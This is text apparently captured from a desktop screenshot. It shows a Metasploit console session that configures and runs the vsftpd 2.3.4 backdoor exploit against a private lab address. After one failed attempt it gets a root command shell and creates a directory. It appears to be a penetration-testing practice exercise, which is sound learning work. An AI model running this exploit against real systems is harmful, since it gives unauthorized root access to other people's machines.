 1 2 3 4
16:13
luis@luis: ~
Chromium Web Browser
Access the Internet
Help
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set rhosts 192.168.32.101
rhosts => 192.168.32.101
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
File System
Name Current Setting Required Description
---- --------------- -------- -----------
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.32.101 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 21 yes The target port (TCP)
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payload
[-] Invalid parameter "payload", use "show -h" for more information
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/interact . normal No Unix Command, Interact with Established Connection
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.32.101:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.32.101:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.32.101:21 - The port used by the backdoor bind listener is already open
[+] 192.168.32.101:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.32.100:33457 -> 192.168.32.101:6200) at 2024-08-31 16:11:02 +0200
mkdir /test_metasploit